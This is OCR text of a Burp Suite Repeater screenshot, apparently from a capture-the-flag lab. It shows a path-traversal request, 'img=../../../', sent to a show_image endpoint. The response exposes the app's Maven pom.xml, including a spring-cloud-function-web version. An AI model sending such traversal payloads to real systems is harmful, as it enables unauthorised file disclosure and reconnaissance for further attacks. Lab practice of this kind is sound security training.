 Applications Places System root@gibson show_image (JPEG Ima... Burp Suite Community ... Mon Jul 3, 12:20
Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
51 <artifactId>spring-cloud-function-web</artifactId>
52 <version>3.2.2</version>
53 </dependency>
54 <dependency>
55 <groupId>org.springframework.boot</groupId>
56 <artifactId>spring-boot-starter-test</artifactId>
57 <scope>test</scope>
58 </dependency>
59 <dependency>
60 <groupId>org.webjars</groupId>
61 <artifactId>bootstrap</artifactId>
62 <version>5.1.3</version>
63 </dependency>
64 <dependency>
65 <groupId>org.webjars</groupId>
66 <artifactId>webjars-locator-core</artifactId>
67 </dependency>
68
69 </dependencies>
70 <build>
71 <plugins>
72 <plugin>
73 <groupId>org.springframework.boot</groupId>
74 <artifactId>spring-boot-maven-plugin</artifactId>
75 <version>${parent.version}</version>
76 </plugin>
77 </plugins>
78 <finalName>spring-webapp</finalName>
79 </build>
80
81 </project>
82
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 5
Done 2,330 bytes | 106 millis